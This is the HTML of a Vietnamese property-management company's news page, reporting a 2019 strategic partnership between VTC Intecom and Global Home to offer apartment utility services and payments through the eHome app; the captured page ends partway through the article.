

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://globalhome.vn/tin-tuc-1/tin-tuc-su-kien/vtc-intecom-va-global-home-ki-ket-thoa-thuan-hop-tac-chien-luoc.html
body_size: 11610
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://globalhome.vn/tin-tuc-1/tin-tuc-su-kien/vtc-intecom-va-global-home-ki-ket-thoa-thuan-hop-tac-chien-luoc.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="VTC INTECOM VÀ GLOBAL HOME KÍ KẾT THỎA THUẬN HỢP TÁC CHIẾN LƯỢC" />
  <meta property="og:url" content="http://globalhome.vn/tin-tuc-1/tin-tuc-su-kien/vtc-intecom-va-global-home-ki-ket-thoa-thuan-hop-tac-chien-luoc.html" />
  <meta property="og:title" content="VTC INTECOM VÀ GLOBAL HOME KÍ KẾT THỎA THUẬN HỢP TÁC CHIẾN LƯỢC" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="http://globalhome.vn/media/k2/items/cache/b208182456855b5680dad1bcd630c63f_M.jpg" />
  <meta name="image" content="http://globalhome.vn/media/k2/items/cache/b208182456855b5680dad1bcd630c63f_M.jpg" />
  <meta property="og:description" content="Sáng ngày 09/03/2019, tại trụ sở Công ty VTC Công nghệ và Nội dung số - số 23, Lạc Trung, Hai Bà Trưng, Hà Nội - đã diễn ra lễ ký kết Thỏa thuận hợp t..." />
  <meta name="description" content="Sáng ngày 09/03/2019, tại trụ sở Công ty VTC Công nghệ và Nội dung số - số 23, Lạc Trung, Hai Bà Trưng, Hà Nội - đã diễn ra lễ ký kết Thỏa thuận hợp t..." />
  <title>VTC INTECOM VÀ GLOBAL HOME KÍ KẾT THỎA THUẬN HỢP TÁC CHIẾN LƯỢC</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/popup/popup.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_k2  bodytt">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/" >0283 848 8666</a></li><li class="item-1084"><a href="/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/component/virtuemart/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="97" data-name="KHU VỰC VŨNG TÀU"> KHU VỰC VŨNG TÀU</option><option  value="96" data-name="KHU VỰC ĐỒNG NAI"> KHU VỰC ĐỒNG NAI</option><option  value="95" data-name="KHU VỰC HÀ NỘI"> KHU VỰC HÀ NỘI</option><option  value="94" data-name="KHU VỰC TP. HCM"> KHU VỰC TP. HCM</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Dự án đang thực hiện"> Dự án đang thực hiện</option><option  value="82" data-name="Dự án đã thực hiện"> Dự án đã thực hiện</option><option  value="81" data-name="Dự Án Mới"> Dự Án Mới</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 active deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168 current active"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://globalhome.vn/"  class="mega first" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild"><a href="/gioi-thieu-2.html"  class="mega haschild" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-2/tin-global-home.html"  class="mega first" id="menu1151" title="Tin Global Home"><span class="menu-title">Tin Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/tam-nhin.html"  class="mega" id="menu1122" title="Tầm nhìn"><span class="menu-title">Tầm nhìn</span></a></li><li  class="mega"><a href="/gioi-thieu-2/su-menh.html"  class="mega" id="menu1147" title="Sứ mệnh"><span class="menu-title">Sứ mệnh</span></a></li><li  class="mega"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html"  class="mega" id="menu1149" title="Phương châm hoạt động"><span class="menu-title">Phương châm hoạt động</span></a></li><li  class="mega"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html"  class="mega" id="menu1162" title="Điểm khác biệt của Global Home"><span class="menu-title">Điểm khác biệt của Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/so-do-to-chuc.html"  class="mega" id="menu1163" title="Sơ đồ tổ chức"><span class="menu-title">Sơ đồ tổ chức</span></a></li><li  class="mega"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html"  class="mega" id="menu1164" title="Các gói dịch vụ của Global Home"><span class="menu-title">Các gói dịch vụ của Global Home</span></a></li><li  class="mega last"><a href="/gioi-thieu-2/hoat-dong-su-kien.html"  class="mega last" id="menu1197" title="Hoạt Động &amp; Sự Kiện"><span class="menu-title">Hoạt Động &amp; Sự Kiện</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/tin-tuc-1.html"  class="mega haschild active" id="menu1011" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html"  class="mega first" id="menu1166" title="Tin tức Bất Động Sản"><span class="menu-title">Tin tức Bất Động Sản</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html"  class="mega" id="menu1167" title="Tin kinh tế - xã hội"><span class="menu-title">Tin kinh tế - xã hội</span></a></li><li  class="mega active"><a href="/tin-tuc-1/tin-tuc-su-kien.html"  class="mega active" id="menu1168" title="Tin tức - sự kiện"><span class="menu-title">Tin tức - sự kiện</span></a></li><li  class="mega last"><a href="/tin-tuc-1/van-ban-phap-luat.html"  class="mega last" id="menu1169" title="Văn bản pháp luật"><span class="menu-title">Văn bản pháp luật</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/quan-ly-bat-dong-san.html"  class="mega haschild" id="menu1006" title="Quản lý bất động sản"><span class="menu-title">Quản lý bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html"  class="mega first" id="menu1067" title="Quản lý tòa nhà"><span class="menu-title">Quản lý tòa nhà</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html"  class="mega" id="menu1068" title="Quy trình quản lý bất động sản"><span class="menu-title">Quy trình quản lý bất động sản</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html"  class="mega" id="menu1107" title="Năng lực quản trị"><span class="menu-title">Năng lực quản trị</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html"  class="mega" id="menu1108" title="Cổng thông tin kết nối cư dân"><span class="menu-title">Cổng thông tin kết nối cư dân</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html"  class="mega" id="menu1109" title="Quản lý &amp; CSKH"><span class="menu-title">Quản lý &amp; CSKH</span></a></li><li  class="mega last"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html"  class="mega last" id="menu1110" title="Quản lý căn hộ chung cư"><span class="menu-title">Quản lý căn hộ chung cư</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/moi-gioi-bat-dong-san.html"  class="mega haschild" id="menu1004" title="Môi giới bất động sản"><span class="menu-title">Môi giới bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html"  class="mega first" id="menu1111" title="Văn phòng cho thuê"><span class="menu-title">Văn phòng cho thuê</span></a></li><li  class="mega"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html"  class="mega" id="menu1112" title="Căn hộ dịch vụ"><span class="menu-title">Căn hộ dịch vụ</span></a></li><li  class="mega last"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html"  class="mega last" id="menu1113" title="Mua bán căn hộ"><span class="menu-title">Mua bán căn hộ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu.html"  class="mega haschild" id="menu1003" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html"  class="mega first" id="menu1114" title="Tư vấn và quản lý vận hành"><span class="menu-title">Tư vấn và quản lý vận hành</span></a></li><li  class="mega"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html"  class="mega" id="menu1116" title="Khai thác dịch vụ tiện ích"><span class="menu-title">Khai thác dịch vụ tiện ích</span></a></li><li  class="mega"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html"  class="mega" id="menu1117" title="Dịch vụ quản lý kỹ thuật"><span class="menu-title">Dịch vụ quản lý kỹ thuật</span></a></li><li  class="mega"><a href="/dich-vu/van-hanh-bao-duong-pccc.html"  class="mega" id="menu1118" title="Vận hành, bảo dưỡng PCCC"><span class="menu-title">Vận hành, bảo dưỡng PCCC</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET (Bất động sản thuê &amp; cho thuê)"><span class="menu-title">GHLAND.NET (Bất động sản thuê &amp; cho thuê)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/du-an.html"  class="mega haschild" id="menu1005" title="Dự án"><span class="menu-title">Dự án</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/du-an/du-an-moi.html"  class="mega first" id="menu1119" title="Dự án mới"><span class="menu-title">Dự án mới</span></a></li><li  class="mega haschild"><a href="/du-an/du-an-dang-thuc-hien.html"  class="mega haschild" id="menu1120" title="Dự án đang thực hiện"><span class="menu-title">Dự án đang thực hiện</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html"  class="mega first" id="menu1175" title="KHU VỰC TPHCM"><span class="menu-title">KHU VỰC TPHCM</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html"  class="mega" id="menu1176" title="KHU VỰC HÀ NỘI"><span class="menu-title">KHU VỰC HÀ NỘI</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html"  class="mega" id="menu1177" title="KHU VỰC ĐỒNG NAI"><span class="menu-title">KHU VỰC ĐỒNG NAI</span></a></li><li  class="mega last"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"  class="mega last" id="menu1178" title="KHU VỰC VŨNG TÀU"><span class="menu-title">KHU VỰC VŨNG TÀU</span></a></li></ul></div></div></li><li  class="mega last"><a href="/du-an/du-an-da-thuc-hien.html"  class="mega last" id="menu1121" title="Dự án đã thực hiện"><span class="menu-title">Dự án đã thực hiện</span></a></li></ul></div></div></li><li  class="mega"><a href="/dao-tao.html"  class="mega" id="menu1076" title="Đào tạo"><span class="menu-title">Đào tạo</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Tìm kiếm"><span class="has-image" style="background-image:url(/images/search-128.png);"><span class="menu-title">Tìm kiếm</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

<a href="/" class="pathway">Trang chủ</a> / <a href="/tin-tuc-1.html" class="pathway">Tin tức</a> / <a href="/tin-tuc-1/tin-tuc-su-kien.html" class="pathway">Tin tức - sự kiện</a> / VTC INTECOM VÀ GLOBAL HOME KÍ KẾT THỎA THUẬN HỢP TÁC CHIẾN LƯỢC
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h2><span>VTC INTECOM VÀ GLOBAL HOME KÍ KẾT THỎA THUẬN HỢP TÁC CHIẾN LƯỢC</span></h2></div>
	
	
	<div class="workshome-content clearfix">
		
		<div id="k2Container" class="itemView tt temp_ trangcon">

			
			
										
										
				
		  
		  
			
									<div class="itemBody">
								
								
								
									<div class="itemFullText">
						<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;"><em style="vertical-align: baseline; line-height: normal;"><em style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;"><span style="font-weight: bold; vertical-align: baseline; line-height: normal;">Sáng ngày 09/03/2019, tại trụ sở Công ty VTC Công nghệ và Nội dung số - số 23, Lạc Trung, Hai Bà Trưng, Hà Nội - đã diễn ra lễ ký kết Thỏa thuận hợp tác chiến lược giữa Công ty VTC Công nghệ và Nội dung số (VTC Intecom) và Công ty Cổ phần Quản lý Nhà Toàn Cầu (Global Home). Theo đó, hai bên sẽ là đối tác chiến lược trong việc cung cấp chính thức Dịch vụ tiện ích Chung cư qua app eHome trên toàn quốc.</span></em></em></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><em style="vertical-align: baseline; line-height: normal;"><em style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;"><span style="font-weight: bold; vertical-align: baseline; line-height: normal;">&nbsp;</span></em></em></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><em style="vertical-align: baseline; line-height: normal;"><img src="/images/IMG_0840.JPG" alt="IMG 0840" style="color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-size: 16px; text-align: justify;" />&nbsp;</em></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><em style="vertical-align: baseline; line-height: normal;">Lễ ký kết hợp tác chiến lược giữa VTC Intecom và Global Home</em></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;"><br style="padding: 0px; margin: 0px;" />Theo thỏa thuận, Công ty VTC Công nghệ và Nội dung số và Công ty Cổ phần Quản lý Nhà Toàn Cầu sẽ phát&nbsp;huy tối đa các lợi thế sẵn có của hai bên để cùng chung tay phát triển và cung cấp chính thức Dịch vụ tiện ích chung cư qua app eHome trên toàn phạm vi lãnh thổ Việt Nam.<br style="padding: 0px; margin: 0px;" /><br style="padding: 0px; margin: 0px;" />Là một Công ty công nghệ hàng đầu, có lợi thế vượt trội về việc nghiên cứu, phát triển các sản phẩm công nghệ phục vụ đời sống hàng ngày, VTC Intecom đã cho ra đời phiên bản đầu tiên của Ứng dụng quản lý chung cư - eHome. Với định hướng tìm kiếm một đối tác lớn cùng hợp tác trong lĩnh vực quản lý chung cư, VTC Intecom mong muốn hợp tác cùng Global Home để cung cấp cho các đối tác một công cụ giúp vận hành, quản lý tòa nhà một cách tốt hơn, chuyên nghiệp hơn. Trong quá trình hợp tác, VTC Intecom sẽ cung cấp cho Global Home nền tảng công nghệ là ứng dụng quản lý chung cư eHome và các giải pháp thanh toán điện tử qua Ngân hàng nội địa hay Thẻ quốc tế, giúp cư dân có thể thanh toán online toàn bộ các dịch vụ (phí quản lý, tiền điện, nước, internet,...) nhanh chóng, thuận tiện.&nbsp;<br style="padding: 0px; margin: 0px;" /><br style="padding: 0px; margin: 0px;" />Về phía Global Home, Công ty&nbsp;đang hoạt động chính trong lĩnh vực quản lý, vận hành tòa nhà, trong đó có khu chung cư, tòa nhà văn phòng và khu đô thị. Thế mạnh của Global Home là công tác đào tạo với hơn 3.000 nhân sự phục vụ trong lĩnh vực quản lý tòa nhà trên phạm vi toàn quốc tính đến thời điểm hiện tại. Việc hợp tác cùng VTC Intecom giúp Global Home phát triển toàn diện hơn trong việc đưa công nghệ vào việc vận hành, quản lý tòa nhà.&nbsp;</div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;">&nbsp;</div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><img src="/images/IMG_0770.JPG" alt="IMG 0770" /></div>
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: justify;">
<div style="font-size: 16px; vertical-align: baseline; line-height: normal; color: #1a1a1a; font-family: 'Open Sans', Helvetica, Arial, sans-serif; text-align: center;"><em style="vertical-align: baseline; line-height: normal;">Thỏa thuận hợp tác chiến lược toàn diện giữa VTC Intecom và Global Home&nbsp;là bước tiến mới trong lĩnh vực vận hành và quản lý tòa nhà.&nbsp;</em><br style="padding: 0px; margin: 0px;" />&nbsp;</div>
